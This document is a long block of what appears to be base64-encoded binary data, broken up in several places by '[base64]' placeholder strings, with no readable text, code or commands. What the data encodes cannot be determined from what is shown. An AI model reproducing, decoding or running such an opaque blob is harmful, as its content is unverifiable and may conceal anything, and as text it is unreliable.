IKgDxh66Q7/J3EPmzzJ/bbAAgxrUPF672OmXCuFXysbD/07+CyrDPJATmRxGC7jkq3IZoeix0oWCBAgKFAQOHAgCoIUUIBgaGSalGm0aHWa1kmixU7/Mm7s1LFAp48FPtroRJIkNJEo/xVACc3GP2gwbby04TImln916vyLI0dIgn/H1hy7MsLFiH8v/rWK8i/Lv3+kLEkSJumfKqgMCDH4pw7qV7BhxY4lW9bsWbRp1a5NW2KCWHMVxAJhSxYAibNofqGZBxXNv3d1wVbxQLbKWTJrgEHFFUHwY6ibvn77F8RykCeZn0Dm3NnzZ9Chz2Lq1Yt0ryKoi6wusqV16y29tsymvYWA/23cBAhMI0Ch9++BSQwOJ65H4fAfCRdOcyhFCq2KF/9NpN7R+keQIFd2igltDEiRKUX+OznGJUwiRHytYuXAAQN/g2TwbNKFDoc1/5iN4D/C3NcoHnCKBRb+sQoqSRwQbUEGG3TwH3L4+4cDL4BKwAvOHNPHr38E+eevD38RRMS9/[base64]/GNAm+7FM5LMgcyrlzjfkhXTIZAcK6iijSSjqN/ANEoJI86gkYbBIgwxBAzhMGjADxgGDRRf9pRWFGGFYWn0SagghQYij9A6gN6/DMnCgz+wesfRbII+Z8CDTyQWZRTTktGqCL+hwsMQ7NVxHlA9BCsOnBNC4B/XvThMaRw+aqEVCkb9p9vFimWR5WbdppBTIz8p7QlUZP/DTVqZYPyWt603c03br/dklyDwCSzTLTLBEGPhVBw7rnnpmsTo4k6QSAVFAyJZhJLOIEhHHEWTjgcIgpYpZ2GE1dcl68e5aCLSYGR4IN/RrjHcnrowYCefxojmgRFQM+C5ywKe/p0lXmFCqjOSNBHkA3BEqRWWTsDoOSvdF3rLaJ7XXaRGxfJ8TJjUTf+eLVSKO3ZXpRsUlonp916ttt0481K38IVm9xzwzz7bD0U0EPd5Bh6SE2JJtKIbjxUwQcG+BFXVGH5G0bABjMQVnx/f6gJqwuKLeYDrLoHxjiXjsx17hy4aIxjStA7kCFPgkPyA8sWRCK90M5WZtmJWlyk/7sJlmUTlPnHJpaWmRCmUIKY+IezjmS1JrnmNdO71m6whC3gcGlsXzLX98KXNrT9AwIPMAS8KCIRuU1EFfSr3/z4BxVC8E+KaoAKFJoQMcgtBhiUs9g97vGPdPzjEum4xD/mcY5zXGKB5yCaY3ylQjhyBgPvSIdc/iGBmIXmZh/qi1o6OJY8FqYKP4ujWGxELOIxrZCLXNYFpkaaR8KQNauRnta2VqUtVMmGV+KNb3RItrL5EIjjU0Y96BcOCDinOurbiKCaKEVFBQIqN0gcIdRgBztARXFUhEodQtEEUGjxAwP04uW8SEZkXmIeZewLX2r2j3MwUppreccI/KC6Ef9wwYKQ2eBXutnHr7gMKjjZ2YtEwzNmSeaEx5pmOz/jSKj0ox8qUEELezE1I72waqmRofSsRb0p2cZ6vdHSNIRz0OKUC12jVJce6HeodvzAbeibSLws8kpYHioeBtBl4ngJFTskTh65/IcocvKPYFZscsM8JlQucY9LxFSZMwXnV0DkzmlOwDHQhIpcWOZTzwhCEO+gFa3MGJZHjOARa3mB6b7ys0HiFCrrlGpVzyJPrPajhfHMqpH6QRqpLU81k4zeP6FEJWx5LWxd6hIFTBCCOSS0TOBDWwhC8MofbGAD/0hGMlQRqGhopBvjSFw+dKGGW9ohH4lj3DYUR1KoqEH/HokDCzmBQYwt/oNyxvTiP+6RzD6Ccw9o2IMZSWtVafaOHEDqJlT8UA2zkPMxUQWhNKmKWtTKUyxa/[base64]/y3jV/bQlzKStskRtqpSwmIh1q0FtmR5BIq+0gPOoFOqdYAwlXHLW636tqtFuqcLMbHPsRahFhrgR535YQUaUk83vwkbBRSXj3Gt2JQYzSjD/gGGf+RAcV+BgoFEGlnF9ThxzhDLfOQrwPp6FslfFKMfYqpfqJQWRDc1M7MAUIW36Cp2YYlANMmBogr29D+h8XJZXFXqx9xWBy3ANU7RHE8KpxmrRYoktIoAYhRQsgh2trMGzqotaCfheknQYRLqseh/PEFM2Q2BQwsNy6944pX2UAMsDLAAQvNSF99WVD7GEofIfWCLm/0Hiu7hh2PK9CuidXKAey2kKpz6HwCYAP/BxVyWMN4RKlYGjVH/LZoyP7ydaM5qsIHr1dKgQAN0tjMImMTsOtdiC2C4FgpoQINU7Dlc3hLOdhsWj0QxER/dZjf/OAoVB/BP0ooKx1dgUfP2jiWYk6rvAIFx3y+WUel9EfU/SivxVAX8K28x+Bv/UYJzdAwsgYGK1pnVAzBDvdKVSWRmdv0PHYh9kb9u4TRAnIpUzBkFbH7kNEDOj1osA2souLsG/rVxK4BcA1YicRKe+2J7FFoEekBxzRVHiK/Aw/GBgCyOpRgIQlBDyGCRxickVWQuerbeomfylPs7WrWjjOAl2BAE/4GBPUIl4SV4QQW2qWDOLDX1kKHq2Xf/jzy3owDuW6VwC1Nx91o4y1nHBzne8PB8jt9d+nXGA2+yRABl+MPysPQGmUzAbs2bV1HxoHRH2R2PsCjKHS9GbGLZyWiyyDf0lPOyvfHN5H3v4RJP/32qCm71r1itsOC6yhkLCagAAmQQnAi7/vsKCPO9BkSZOUM+tpMnu7u7abAnFZiGwJs+D/xAfsCDPcMeQtg5/iEpNfAoXKKs8iKvfziDySq0QPgoqGgEITALKLADE0AsQhAGeyCpHjCFneCAABomzZqcL4K1r9A3MxI1/SO1CHwQg2O9tFitdBBAA0w4BpGMKPyKAIi4LlwW5rs7FAA24uuF6LMzPIAK1BhD/xB8Q2b7gRq8nu2DpZv7B2pgQfFTFJBKHJJig5d7MWpALFwSi0YjDywAAp1hNEdarxj0BxcIwn/AAhkAoGCStwHSLM3yA/[base64]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[base64]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[base64]/QGZa1ky3IghpBGtlVcBnlMWMC7nt/zIH4kGxgG4gugFRa5eJLDcaMiyvW+60/vHVeG4hFWpMDQp+QF8efQGfSZjDSg56kGx9AQQgkIIRyOqdk0TvLL7IyU+wpIYxiSe/MXonWfCbWLEcZSp6C7DAFNaHLnQ0P/9IcIQtNr8403kuDkLpnRUEqtIipGQUQXGK+YEHGIYlBS0ONGMsYl+YIZpl39xVixZywOTK0bkHocU/4rljsLL4B98sgLagRIFp6MJeTTICBZyswkz/IyJnG4l2uHeQt2LBBcLgQSQKutAdLbq+B0kBoY2Y37EE+x+bMMVbD9IFpSRRYAkx8C0ri2CEwLksACABtklQ521zO1OeovCDLv98EGPy+R+HbvStdKpcdDdGqSxld7HEcohD/+ggz6hmWcYAhyJA9ws0QAEefIziVCTEd2jNbhBD4g2j/AMEFKBAEkAQ8Tfs7B9zHckc/rFoG9AaIRQfBHj/moJh/1XjwkYIMHtgg1D8IxSl8yzMk6typHRhF/UBxZkFZT7CVbZhZUGwG8gggRG0ohQRKHopMNBts4hj4XGJwNKjTuFx5+/b+BtMhiuXkHk+cGR+9g0qEQjvdocdIacd+0DGMs96zoCRLO7GM54xQJZ1AyOgLnJ2uzUnWB9k0W+IuMQBT/G3ikESWWBFYcOChX/88x+DeIMRIm+EE5j8XkYsdr8WLw3/lrvV2Et2K3nIU4DFH0QWq1x2Y5lNPjavWRbSjkN+cAn02bvhE3vjQyHokW2jR4AEGPj9PzDwAqmPBQAlQAgWj/[base64]/1Hu9FgNI9n1hITPzoQ/xEjBH+A9QdxDsI/yGd3dm3dZG4YR1hAFD6OUb21RRlJAFTLdVTlQYImJ+LydpOFQv7SQZl7NVYSBVFLFVYqN+JNVMdrVhZfAE5hcUMnB3aXQtCGFzehQDaNM8RFYAUOFmRqZARJAF4SR4ISFm/dALIgUAESt4g7EyyeV5CqBwWkEcG/oMchIIcSEMBfGAngmAGyoEckGAqfsInJIWZKcUutEAH4MAsdoDrxeAM0uI/4IANjsUN9mIaYEAEDCMxkgAxAqETlkUSKt9B4MI/mEMy1llghFvkfFFpnZugIc33iVNowJhNrQwEydZYxJ8z3YtvNVXJieM/sCFBkIisMYYGxEqQoV9ciKFAUP/VQXTYHqbdQfSC76SVHsyBUBwWYr2VFEScIh6gIqqak53AFoTFW0XeGUik5FVC5P0DFtiADSweFozeP9RBAYTC4nEeKKbiJ37iQZwkKq6kLKBi6bFiUtTHsmlCB9TiLPYiL/4iQtwgL54FM3DBC/RgCRyj0i1hNCbEBDyYEjLjCBwlSb2VBRLTMY3WuDVIablWRehGEngjoLHMJJAhO+HIWORU2MUIacCBkUyXpYVlG9JFEqAAAqSC3G2TFTzkRfTIPhJJPKYGcEiBcPxOdiUBxHEPDBlB4B0ilCmiIiZi5L0Bx3kcyBnBREaeRUpeKPwTy2UmIoTCZqZiKJQkKoL/pkquJEt6Iml64irFZBfIIi3WJA7GRU3qJBmswQgM41AeIzI6pVqkQ1hIgm7yktV91tUd00qpDl0SELrhY0LQ389YXjqexQYugs+U07opEFmAAAIA3FzCoaTthmmh2xmmgnCJRa/JTnCgEHp2y8llxEE0WeAlpiKegGGegCRKASLkyug94GRO5ESGQWUOAoAGKMgNwis4XoDKwSCEwiuEJmnuwjVcA2mKoEmeppvVXGzGZi+exYVuqGv+Ax8IgRfUpjHiplH+ZkIw4z+kwz1IgImSlAxQ3dWFG/VVIcgUFTbCm3JW50C8yAWApVrkUY4emgaAAAoYglzqX/g54gRZ/ws7OgYdud/7hYWPcg+SeMu3CKa3fAEInZoKKaR8KqbkKSLFXSYiPGBlTiQbUGYYGEElrKnkvYIREKiBFiiBImiEXsMu1iQORChpSgMiyMGL4kcXyAKHisWF0uAu8AEd0IGHdoAFOKqjWsBBfGgChCgJ3CZRBl+LkgU9jIB8JEQeRM86bKoUHdNUepGnlJserh9rtF+TNidZiBV/xJbY5eX5iQUgGBIVRINAPGmQ0WHfJQR+adywlecFJFZW/YMpEKKU/E56UgAFWmJ7qhoiqtBBJuJi/gN4RabkTWSb8meankGahoG20kHkhUElEiiAvsKBOp6dpuKFsuSEomIdpP8iGOGHLXBoB2iCDO4CKiJFHdRBAgjBQdDBox6so/7Do/LBwArBGgQlieYmqZ5FHohFlU0s+8ho/[base64]/Z7n5DIZ0UzTMoxf6FpGixjfCIVgyp0B8U9DSxaEp6RXuIYbUAlXxbD+gUq/[base64]/5zDPZwSR1yRNWLgJaIkOplhMqIRMEItIsT2JsQvbi0bhMEXg20YpG/[base64]/+ifYUgINdvOFeiIiIMIuIOz8IkL9ruSLfoKjaoIM7G0c7EIh4P8xpBZCQigwPptFBhxEBkQsEEruCwTh8G2q85EFJf+DMWwwQsDDQSj0Ja8PuVXfcsZsQcRqO4mFDcDyWkjTWLiur6qyWeiXfolcjCxasiIE6uwwWtCyLMsOCNHCDGAaHMCBP/7DF/gjJOW0WUWJlXoLEh8tEx+t0U4DCMTAQfziNtjCFutk917xNR91h2oxgLYpG7BBTW6vBdBBGOQrwn7CZ5YzpP4DIuztG8vBnw6wpGrC5ultKH7CPFsAXMe1AqPFPv/DPt91BkjuMI7o72FAKRT0PwD2bzKyWCT0JMMD53LuQ2cRn90oq2rfD9AqhYzybgyvZVx0oU2DBaHAkI3/xY4cK4yMWdACcXKxdCz/kVkA8RhsaW3MdC/Q9GszEiNB0qbpdCSVEGA268GNGnqq0NFC71H3JFnUJDUbQb6GRRkfBLsOAiIAKBhXNQB3ABsIwTzv8SciwivItQXUwZ+u5Cu8NfdiQR2EgjS8sxy4tVyPRV3ftV1nwHrXtV3/AxdUwOMCoX2TQ+S+ADkM9GL/wyT7tySLBUP3N/twskTr6IXU8PZx9lgkwWIAq9lh9qxyGJCNRQ5LaXn+7j8IDRz8sBCnBaQdBCzvLgOZjo79w0nrWAow0jLINr9F1xZ81VfZdk4nwTbc+DZ0C/D8NDEbrQr5uAoxMw5ec2xaZCVc//MrUBxXO+orlOk4V2JVZ3fC2gKA2gJc27MFXPcn4LEFiCYlzHMff8JEseKXx3V8s7d737UFoDkfw3d8/8MfAIHjUnAEJN3v4Tc5VMBB6LmemyhfAIAB+EBDwwNDR89hEzhjH/i7/dleGkKUpoVw2VT9iY4oaOQhTEMedbam6GyOhbhZJNLosOwOq/SGh0Uv9EM/yHaqy3aLQxcj8dtsf1UjzDpt63SGbsPxNusZPMEZTDMzM8JvoxX6hfNBMIJFSsEgSAEWI6wcvAF2dwAB02BzB+grVDUlwPUN8gGAXvujpmRJarcc1KvBzjVCfEIBtKLCrvman/m6Z8C6vzk/p/95mocFMzhsIfd1QO/3P+j3vvd5i3KBB4TFfydEQis2orMPn6klWkR6jFkIVfHMd17VpZSnRtOFpzsNXZC6DqN6qqP6qXu8CvRCyAeJi7/4FjRCL9bkjG9BCW1DQty4+JoFIzRt00qckCPE8h45pFI5xTnewSp1kh8EgDp7HDe3ETy3tYP5PyzoILw1XHsiZ8rBtXszo0r906N5Boj5Lsj7vCMEe/9DvQuuIHsoMzBDBnxABqTBH6g929f7vvs1EBqdXwfffus7xgo6QhiDARgDQ2tuJA/8wTMOhCj60vzZP2wlwAlL14XFBl4Oa2i6fhjJGBCaZYM4IfHHqP8Rx2//vsd3/jKkACacuouPfi+4/C62p4yD1c1DdaEmBCMMR80veSEwwgJauaN2rxQgAJRVwkQuIONF5uNtJoCKcVWzgZkvfXOn90dGvScu/5a/u9dn+Sa+AtfDd11TQtgLruAObFg4MMFy/0EM7MNSsJ3fOUKYwwuMAH//5hr8Q8Ue9OYy9AYbfOAvDhBQYQhb3wwvkwYARJJ/Awn+m4YCxbSCCxk2dPjwnw2IEwnOgJiCosN+GzlubARmW6N/Hfv1KlnSZK9eKlT2KtKyyLaF2xgx2rLlSwedO3l2sFWTka1/FjpUkiLlS5JpQYla0FSp0z8pRgZJefOmEiVblAhafTPo/9UrRpS0FnzFphIbtWwstB2IaJCQthksZMgQKhQiOf/k1PlH6U+GgYIF/+ODpYApG3zsNi78hw8zIZMnDyTj658XMv/IkKGcQMgxZqPTrBFy5QWGUlFKYVCdmmCFFxlp17Z9G/fANf98/Fvn0MBCYwaMLch9HHly5cuXAwnyPMgT6U8K8rN+HXt27du5W8HjcAxGh1SY1z5kPsWhFP3KEyQp8h+ODvL/mSypIgWYRvtpxugQo6VlthkwKIZ06mWLbXRiRJNtXqnkhCSk+IeWChnpgKhCKkQqqTMqAWFCWjrp5CgQjbCKkYEsUJGrjNgIg42z+Kirrn/0kssuGkOpI/[base64]/oOWNEY0wohI7xmqRosKELMyIF9lQsq4MKIFLCMcG4lEOOT5RsrCFDjMSi3+OpMNJObDAQhp0EQFCCF9E4/IWMOUlcwd6d2jgnwb0pceF1CJQDeBSBoJtzoUk4EL/gisKSpjThieCB2LiIJI4OIctvjhTLQ6djrqBUGhUOysejXTSH7YYryDy/oFjIIkwHoi9fzDtlKSOIKq5owv0EzUG3HZiJIUUVFKR6KYwtAAOOL7oBVY43jihkqht0cSCQgpa0QJaOEziDDaCQpY2wmikiyy6hHzFiFfC4FYwPuB6xdp/8AqFMcG8vNvLT4pEjO+BsLAhXG3J7XLef+zFt4F7FdeX8YEa4IKLClphLWDXSiFntpc1v4044yAKNNDNRR/9tgD+2TjRgVIJ+VFJS2Y1owtUJmj222wwhXT3cMb5I/5iiCGkmqn4KCRSmSMKQ0bgOGRogjB8vi2faDmh/6YWV7S6aLdWHKpVXwnqtiBl/8nRLrLOqmSQQd74R31uCXplELXY/ueT9Ku1y8t/6pAjjS/l/XIgfChADwA3EGmIywZyYIa8wmQ4wyFucY1DHOIGEgvH5asBQvACFzDApigA7AUh/Ac5cldChoBuInoaiOdM2MISagw6HCMIClKBEBTc5gIyG4jsGCKK3NhgDC7D2O5wdoH9iIoR/qHPQHjyj0ZwRCbK2R7WoPe8SswADkIjCkGs1hZbvOIEUqBFJbb3D1y1ZYpoLONftJYUS31vfNGyAFnUUgkjrO8qefxHHt8AP/D9QwjsC0NjvjQIOQyCDmDKAJgoQYeB3K0gmf94xd8AZwNpGCkUR5JD4urFOMbdS1/[base64]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